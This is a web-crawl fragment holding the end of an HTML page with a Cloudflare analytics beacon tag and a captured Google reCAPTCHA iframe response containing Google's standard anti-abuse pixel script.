<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jwCyRXuulla6fWgtmvhyZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764869193692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>